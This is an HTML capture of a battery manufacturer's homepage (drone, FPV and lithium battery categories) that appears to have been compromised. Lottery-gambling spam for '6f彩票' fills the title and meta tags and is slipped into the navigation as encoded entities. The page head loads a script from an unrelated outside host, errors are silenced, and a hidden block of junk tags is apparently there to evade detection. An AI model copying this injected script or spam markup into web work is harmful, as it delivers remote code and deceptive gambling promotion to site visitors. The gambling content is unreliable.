<div id="pl_css_ganrao" style="display: none;"><q id='n398k'><p id='n398k'><optgroup id='n398k'></optgroup></p></q><form id='n398k'></form><ol id='n398k'><th id='n398k'><legend id='n398k'></legend></th><bdo id='n398k'><optgroup id='n398k'></optgroup></bdo></ol><dl id='n398k'><tt id='n398k'><tr id='n398k'></tr></tt><address id='n398k'><th id='n398k'></th></address></dl><style id='n398k'><dt id='n398k'></dt><dir id='n398k'></dir></style><dd id='n398k'></dd><dl id='n398k'><sup id='n398k'></sup></dl><table id='n398k'><p id='n398k'><optgroup id='n398k'><tbody id='n398k'><p id='n398k'><dir id='n398k'><div id='n398k'><center id='n398k'></center></div></dir></p></tbody></optgroup></p></table><abbr id='n398k'><abbr id='n398k'><blockquote id='n398k'><i id='n398k'><select id='n398k'><td id='n398k'><u id='n398k'><ol id='n398k'></ol><big id='n398k'><big id='n398k'></big></big></u><pre id='n398k'><kbd id='n398k'></kbd></pre><del id='n398k'></del></td><button id='n398k'><noframes id='n398k'><option id='n398k'></option><select id='n398k'><span id='n398k'><form id='n398k'></form></span><dd id='n398k'></dd></select><dt id='n398k'></dt></noframes><del id='n398k'><noframes id='n398k'></noframes></del></button><kbd id='n398k'></kbd><form id='n398k'></form><button id='n398k'><noframes id='n398k'><style id='n398k'><big id='n398k'><i id='n398k'></i><tbody id='n398k'></tbody></big></style><abbr id='n398k'></abbr></noframes></button></select></i><li id='n398k'></li></blockquote></abbr><address id='n398k'></address></abbr><address id='n398k'><sub id='n398k'><big id='n398k'><tt id='n398k'><bdo id='n398k'><acronym id='n398k'></acronym></bdo><label id='n398k'><abbr id='n398k'></abbr><em id='n398k'><pre id='n398k'></pre><address id='n398k'><small id='n398k'></small></address></em></label><center id='n398k'><span id='n398k'><b id='n398k'></b></span></center><option id='n398k'><bdo id='n398k'><select id='n398k'><strong id='n398k'><q id='n398k'><sup id='n398k'><abbr id='n398k'></abbr></sup><p id='n398k'></p></q><span id='n398k'><tfoot id='n398k'><ul id='n398k'><div id='n398k'><style id='n398k'><dir id='n398k'></dir></style></div></ul></tfoot><q id='n398k'><form id='n398k'></form></q></span><noframes id='n398k'><p id='n398k'><sup id='n398k'></sup></p></noframes></strong></select></bdo></option></tt><option id='n398k'></option><li id='n398k'></li></big><strong id='n398k'></strong></sub></address><ol id='n398k'><font id='n398k'></font><dl id='n398k'></dl></ol><option id='n398k'></option><th id='n398k'></th><li id='n398k'></li><center id='n398k'><u id='n398k'></u></center><del id='n398k'></del><tfoot id='n398k'></tfoot><p id='n398k'><strike id='n398k'></strike><fieldset id='n398k'></fieldset></p><tr id='n398k'><bdo id='n398k'><ul id='n398k'></ul></bdo></tr><th id='n398k'><tfoot id='n398k'><p id='n398k'><thead id='n398k'><dfn id='n398k'></dfn></thead></p><strong id='n398k'></strong><th id='n398k'></th></tfoot></th><u id='n398k'><blockquote id='n398k'></blockquote></u><b id='n398k'><address id='n398k'></address></b><ins id='n398k'><table id='n398k'><strike id='n398k'><tfoot id='n398k'><ins id='n398k'></ins></tfoot><strike id='n398k'><small id='n398k'><div id='n398k'></div></small></strike></strike><optgroup id='n398k'><big id='n398k'><abbr id='n398k'></abbr></big><kbd id='n398k'><q id='n398k'></q></kbd></optgroup></table><big id='n398k'></big></ins><sub id='n398k'></sub><q id='n398k'><kbd id='n398k'></kbd><dt id='n398k'></dt></q><big id='n398k'><pre id='n398k'><code id='n398k'></code><del id='n398k'><fieldset id='n398k'></fieldset></del><big id='n398k'><dt id='n398k'></dt></big><bdo id='n398k'></bdo></pre></big><noscript id='n398k'></noscript><acronym id='n398k'></acronym><div id='n398k'><tr id='n398k'><b id='n398k'></b></tr></div><dl id='n398k'></dl><tbody id='n398k'><p id='n398k'><noframes id='n398k'></noframes></p><u id='n398k'></u></tbody><dt id='n398k'></dt><dd id='n398k'></dd><big id='n398k'></big><pre id='n398k'></pre><dir id='n398k'><optgroup id='n398k'><select id='n398k'></select></optgroup></dir><font id='n398k'><ol id='n398k'><dir id='n398k'><dl id='n398k'></dl><thead id='n398k'></thead></dir></ol></font><pre id='n398k'><tr id='n398k'><q id='n398k'><fieldset id='n398k'></fieldset></q></tr></pre><dfn id='n398k'><td id='n398k'><strong id='n398k'><style id='n398k'><acronym id='n398k'></acronym><pre id='n398k'><pre id='n398k'><dir id='n398k'><label id='n398k'><noframes id='n398k'></noframes></label></dir><strike id='n398k'></strike></pre></pre></style></strong><th id='n398k'><dir id='n398k'><dt id='n398k'><b id='n398k'></b></dt></dir></th></td></dfn><sub id='n398k'></sub><th id='n398k'></th><legend id='n398k'></legend><style id='n398k'></style><i id='n398k'></i><optgroup id='n398k'></optgroup><noscript id='n398k'><q id='n398k'><tfoot id='n398k'><td id='n398k'><b id='n398k'></b></td></tfoot><pre id='n398k'><code id='n398k'></code><del id='n398k'><form id='n398k'></form></del><address id='n398k'></address></pre></q></noscript><dfn id='n398k'></dfn><optgroup id='n398k'></optgroup><address id='n398k'><sub id='n398k'></sub></address><abbr id='n398k'><ul id='n398k'><big id='n398k'><tbody id='n398k'><dir id='n398k'><tfoot id='n398k'></tfoot><abbr id='n398k'><noscript id='n398k'></noscript></abbr></dir></tbody><tr id='n398k'></tr></big></ul></abbr><dl id='n398k'></dl><div id='n398k'></div><div id='n398k'><ol id='n398k'></ol></div><i id='n398k'></i><i id='n398k'><strong id='n398k'><sup id='n398k'></sup><span id='n398k'><strong id='n398k'></strong><strong id='n398k'></strong></span><option id='n398k'><noscript id='n398k'></noscript></option></strong></i><abbr id='n398k'></abbr><ul id='n398k'></ul><bdo id='n398k'><div id='n398k'></div></bdo><pre id='n398k'><fieldset id='n398k'></fieldset></pre><dfn id='n398k'></dfn><tr id='n398k'><option id='n398k'><kbd id='n398k'></kbd><label id='n398k'><strong id='n398k'><font id='n398k'></font></strong></label><ol id='n398k'><code id='n398k'><td id='n398k'><strike id='n398k'><blockquote id='n398k'></blockquote></strike></td></code></ol><dt id='n398k'></dt><sup id='n398k'><q id='n398k'><dd id='n398k'><q id='n398k'><del id='n398k'><acronym id='n398k'></acronym><tfoot id='n398k'></tfoot><label id='n398k'><strong id='n398k'></strong></label><td id='n398k'></td><ul id='n398k'><select id='n398k'><li id='n398k'></li></select></ul><label id='n398k'></label></del><tbody id='n398k'></tbody><dt id='n398k'></dt></q><small id='n398k'><strike id='n398k'></strike></small></dd></q><label id='n398k'></label></sup></option><pre id='n398k'><ins id='n398k'><td id='n398k'></td><sub id='n398k'><optgroup id='n398k'></optgroup></sub><center id='n398k'><em id='n398k'></em></center><acronym id='n398k'></acronym></ins></pre></tr><tr id='n398k'></tr><center id='n398k'><tbody id='n398k'></tbody><tfoot id='n398k'></tfoot></center><small id='n398k'><th id='n398k'></th></small><small id='n398k'></small><em id='n398k'></em><dfn id='n398k'><dd id='n398k'></dd></dfn><dl id='n398k'><i id='n398k'><td id='n398k'><thead id='n398k'></thead></td></i></dl><style id='n398k'><th id='n398k'><form id='n398k'><span id='n398k'><dl id='n398k'><label id='n398k'></label></dl><th id='n398k'><li id='n398k'><noscript id='n398k'></noscript><tbody id='n398k'></tbody><tbody id='n398k'><form id='n398k'><tbody id='n398k'></tbody><dd id='n398k'><i id='n398k'></i></dd></form></tbody></li></th></span></form><optgroup id='n398k'><ol id='n398k'><b id='n398k'></b></ol></optgroup></th></style><tbody id='n398k'><strong id='n398k'></strong><label id='n398k'><label id='n398k'><tbody id='n398k'><small id='n398k'><noframes id='n398k'></noframes><ul id='n398k'></ul><b id='n398k'></b></small></tbody></label><label id='n398k'><code id='n398k'></code><kbd id='n398k'></kbd></label><u id='n398k'><tt id='n398k'></tt></u></label></tbody><dfn id='n398k'><tbody id='n398k'></tbody></dfn><pre id='n398k'><em id='n398k'><option id='n398k'><dt id='n398k'></dt></option></em></pre><optgroup id='n398k'><thead id='n398k'></thead></optgroup><optgroup id='n398k'></optgroup><optgroup id='n398k'></optgroup><em id='n398k'></em><address id='n398k'></address><blockquote id='n398k'><u id='n398k'><style id='n398k'><b id='n398k'></b><thead id='n398k'><style id='n398k'><strong id='n398k'><ol id='n398k'></ol></strong></style><acronym id='n398k'><del id='n398k'><dd id='n398k'></dd><bdo id='n398k'><legend id='n398k'><kbd id='n398k'><address id='n398k'></address></kbd></legend></bdo></del></acronym></thead><tbody id='n398k'></tbody></style></u><label id='n398k'><dt id='n398k'></dt></label></blockquote><li id='n398k'><dl id='n398k'><noframes id='n398k'><form id='n398k'></form></noframes></dl></li><td id='n398k'></td><blockquote id='n398k'><th id='n398k'><tr id='n398k'></tr><code id='n398k'><sup id='n398k'><fieldset id='n398k'></fieldset><code id='n398k'></code><big id='n398k'></big></sup></code></th></blockquote><select id='n398k'><kbd id='n398k'><sup id='n398k'></sup><form id='n398k'></form></kbd></select><big id='n398k'></big><em id='n398k'></em><sup id='n398k'><b id='n398k'></b><strong id='n398k'></strong></sup><kbd id='n398k'><ol id='n398k'></ol></kbd><optgroup id='n398k'><tt id='n398k'><font id='n398k'><td id='n398k'></td></font></tt></optgroup><pre id='n398k'><center id='n398k'></center></pre><tt id='n398k'></tt><big id='n398k'><strike id='n398k'><li id='n398k'><kbd id='n398k'></kbd></li><i id='n398k'><blockquote id='n398k'><label id='n398k'><u id='n398k'><ins id='n398k'></ins><dfn id='n398k'></dfn></u></label><noscript id='n398k'><span id='n398k'></span></noscript><td id='n398k'></td><pre id='n398k'><li id='n398k'><td id='n398k'><label id='n398k'></label><pre id='n398k'></pre></td></li></pre><small id='n398k'></small></blockquote></i><b id='n398k'><i id='n398k'></i></b><td id='n398k'><select id='n398k'></select><table id='n398k'><tbody id='n398k'></tbody></table><dt id='n398k'><dd id='n398k'></dd></dt></td></strike><strong id='n398k'><sub id='n398k'></sub><td id='n398k'></td></strong></big><blockquote id='n398k'></blockquote><small id='n398k'></small><dir id='n398k'></dir><tr id='n398k'></tr><center id='n398k'><u id='n398k'></u></center><kbd id='n398k'></kbd><select id='n398k'><u id='n398k'><p id='n398k'><p id='n398k'><em id='n398k'><dfn id='n398k'><table id='n398k'><dl id='n398k'></dl><center id='n398k'></center></table></dfn><div id='n398k'></div><small id='n398k'></small></em></p></p><acronym id='n398k'></acronym><u id='n398k'></u><sup id='n398k'><thead id='n398k'><noscript id='n398k'></noscript></thead></sup></u><ol id='n398k'></ol><sub id='n398k'></sub></select><address id='n398k'></address><dl id='n398k'><small id='n398k'><ul id='n398k'><optgroup id='n398k'><em id='n398k'></em></optgroup><tt id='n398k'></tt><strike id='n398k'></strike></ul><thead id='n398k'><kbd id='n398k'><kbd id='n398k'></kbd><noframes id='n398k'><bdo id='n398k'><sup id='n398k'><div id='n398k'><bdo id='n398k'></bdo></div></sup></bdo></noframes><label id='n398k'></label><strike id='n398k'></strike></kbd></thead></small></dl><big id='n398k'></big><ins id='n398k'><optgroup id='n398k'></optgroup></ins><dl id='n398k'><tbody id='n398k'></tbody></dl><dt id='n398k'></dt><tr id='n398k'><address id='n398k'></address></tr><small id='n398k'><font id='n398k'></font></small><option id='n398k'><thead id='n398k'></thead><em id='n398k'></em></option><tfoot id='n398k'></tfoot><tbody id='n398k'></tbody><li id='n398k'></li><tbody id='n398k'></tbody><address id='n398k'></address><del id='n398k'><big id='n398k'><label id='n398k'><code id='n398k'><th id='n398k'><legend id='n398k'></legend><i id='n398k'></i><form id='n398k'></form></th></code></label></big><dd id='n398k'><span id='n398k'><abbr id='n398k'></abbr></span></dd></del><ol id='n398k'></ol><address id='n398k'><sup id='n398k'><acronym id='n398k'></acronym></sup></address><blockquote id='n398k'></blockquote><font id='n398k'></font><optgroup id='n398k'><bdo id='n398k'></bdo><acronym id='n398k'></acronym></optgroup><del id='n398k'></del><code id='n398k'><select id='n398k'></select><td id='n398k'></td></code><tfoot id='n398k'></tfoot><kbd id='n398k'><b id='n398k'><style id='n398k'><tbody id='n398k'><tr id='n398k'></tr><big id='n398k'></big><ol id='n398k'><u id='n398k'><dfn id='n398k'></dfn></u></ol></tbody></style><dl id='n398k'><b id='n398k'><ins id='n398k'><tt id='n398k'><b id='n398k'><blockquote id='n398k'><dir id='n398k'></dir><label id='n398k'><li id='n398k'></li><i id='n398k'></i><u id='n398k'><tbody id='n398k'></tbody></u></label><li id='n398k'><tt id='n398k'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='n398k'><sub id='n398k'><div id='n398k'></div></sub></fieldset><acronym id='n398k'><td id='n398k'><form id='n398k'></form></td><big id='n398k'><dfn id='n398k'><b id='n398k'><address id='n398k'></address></b><thead id='n398k'><span id='n398k'></span></thead></dfn></big></acronym><ul id='n398k'></ul><tbody id='n398k'><sup id='n398k'><legend id='n398k'><b id='n398k'></b></legend></sup><legend id='n398k'><sub id='n398k'><ul id='n398k'><b id='n398k'><q id='n398k'></q></b></ul><tfoot id='n398k'></tfoot><ul id='n398k'></ul><bdo id='n398k'></bdo></sub></legend></tbody><dfn id='n398k'><label id='n398k'></label></dfn><em id='n398k'><bdo id='n398k'><ins id='n398k'><dl id='n398k'></dl></ins><pre id='n398k'><p id='n398k'></p><span id='n398k'><tt id='n398k'></tt></span></pre></bdo></em><sub id='n398k'><option id='n398k'><bdo id='n398k'></bdo></option></sub><bdo id='n398k'><small id='n398k'></small></bdo><dl id='n398k'></dl><address id='n398k'></address><pre id='n398k'><pre id='n398k'></pre></pre><li id='n398k'></li><ins id='n398k'><legend id='n398k'></legend></ins><strong id='n398k'></strong><div id='n398k'><div id='n398k'></div></div><tr id='n398k'><dt id='n398k'><tbody id='n398k'></tbody><dd id='n398k'><optgroup id='n398k'></optgroup></dd></dt><tbody id='n398k'></tbody></tr><abbr id='n398k'><font id='n398k'><ins id='n398k'></ins><small id='n398k'><fieldset id='n398k'></fieldset></small><noscript id='n398k'></noscript><select id='n398k'><optgroup id='n398k'></optgroup></select></font></abbr><tr id='n398k'></tr><strike id='n398k'><th id='n398k'></th></strike><label id='n398k'></label><b id='n398k'></b><ins id='n398k'><del id='n398k'><dt id='n398k'></dt></del></ins><sub id='n398k'><table id='n398k'><small id='n398k'></small><div id='n398k'></div></table></sub></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoncosurg.com/
body_size: 36866
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    

    
    <title>6f彩票 - welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="6f彩票" />
    <meta name="description" content="6f彩票welcome官方网站为您提供6f彩票最新版本APP下载注册、6f彩票用户登录、6f彩票在线入口、6f彩票购彩邀请码、6f彩票线路导航、6f彩票购彩大厅、6f彩票平台,炫乐彩票网,彩8彩网,彩8彩票网,彩八彩票电脑版,彩八彩票网,牜彩网,快2彩票。" />
    
    <link rel="stylesheet" href="/static/lib/layui/css/layui.css">
    <link rel="stylesheet" type="text/css" href="/static/themes/default/css/animate.css" />
    <link rel="stylesheet" href="/static/themes/default/css/style.css" />
    <link rel="stylesheet" href="/static/themes/default/css/m-cui.css">
    <link rel="stylesheet" href="/static/themes/default/css/less.css">

    <link rel="stylesheet" href="/static/themes/default/css/slick.css">
    <link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">
    <link rel="stylesheet" href="/static/lib/element/element.css">
    

    <style>
        /*分页样式*/
        .pages li span {
            display: block;
            width: 36px;
            height: 36px;
            border-radius: 5px 0px 5px 5px;
            text-align: center;
            line-height: 34px;
            border: 1px solid #C9CACA;
            font-size: 13px;
        }
        .pages li.active {
            background-color: #00B496;
            color: #fff;
            border-color: #00B496;
            border-radius: 5px 0px 5px 5px;
        }
        .pages li.active span {
            border: 1px solid #00B496;
        }

        @media only screen and (max-width: 1199px) {
            .pages li span {
                width: 32px;
                height: 32px;
                line-height: 30px;
            }
        }
        .aj-info{
            max-height: 390px;
            overflow-y: auto !important;
            padding-right: 20px;
        }
        .info.aj-info::-webkit-scrollbar {
            width: 4px; 
            background-color: #00B496; 
        }
        .info.aj-info::-webkit-scrollbar-thumb {
            background-color: #ccd0dc; 
            
        }

    </style>
    
<link rel="stylesheet" href="/static/themes/default/css/slick.css">
<link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://eoncosurg.com/">6f彩票</a></h1>




<!-- 头部 -->
<div   id="8a7246h5"    class="header">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="logo">
            <a href="http://eoncosurg.com">
                <img id="site-logo" src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt="">
            </a>
            </div>
        <span class="menuBtn"></span>
        <div   id="8a7246h5"    class="hdr">
            <div   id="8a7246h5"    class="nav">
                <ul>
                    <li><a href="http://eoncosurg.com" class="v1">首页</a></li>
                                        <li>
                        <a href="http://eoncosurg.com/dccpzx.html" class="v1">电池&#54;&#102;&#24425;&#31080;</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/battery-search">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯型号表-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241018/d3543e32ea798a24a48f604f8a7fe213.jpg" alt="">
                                                                                                    </span>
                                                无人机电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpvdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cc84fc0467e9027b82ac01dcbdca31d.jpg" alt="">
                                                                                                    </span>
                                                FPV电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cmdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/203354fd2525c87df7759920b79159cf.jpg" alt="">
                                                                                                    </span>
                                                RC模型电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/bgtdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250219/2510709601455b48a2f1af6abdf70e48.jpg" alt="">
                                                                                                    </span>
                                                半固态电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjzqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250929/8eebf9cec3578594c01fd4cea7f2a11e.png" alt="">
                                                                                                    </span>
                                                无人机足球电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ljhwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/045c4463020cfebf399ecbc246bcdcaf.jpg" alt="">
                                                                                                    </span>
                                                锂聚合物电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ce6f2d5ea7b84f2544ea415b0def3f54.jpg" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gbldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8266314432dc8160f6075106d9200b18.png" alt="">
                                                                                                    </span>
                                                高倍率电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/yxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/fb52e9400e8c9c6b0840c00c62b15d5b.jpg" alt="">
                                                                                                    </span>
                                                异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/byydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4af97f1ea07b094a89d577164479d480.jpg" alt="">
                                                                                                    </span>
                                                半固态电芯                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9a8748563d5e0ee560a347fe65833c39.jpg" alt="">
                                                                                                    </span>
                                                低温电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/kcdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/5e0ec0fc151ea01691db395b12172584.png" alt="">
                                                                                                    </span>
                                                快充电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nkdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/7b22e57c8a3d88f222cce6b51b42c56f.jpg" alt="">
                                                                                                    </span>
                                                纽扣电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8c8e7846ec47b1707f32525285b1a0ca.png" alt="">
                                                                                                    </span>
                                                高压电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9941a3cfea73d7c272d4289fc0090da0.jpg" alt="">
                                                                                                    </span>
                                                镍氢电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gkyxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240731/3140c4d2d5cb6fec17c520191e7ecf13.jpg" alt="">
                                                                                                    </span>
                                                钢壳异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/upsdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20231012/d315781e578d31f9fc1a1cdde622c7e3.png" alt="">
                                                                                                    </span>
                                                UPS电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/battery-search.html">
                                                <span class="ico">
                                                    
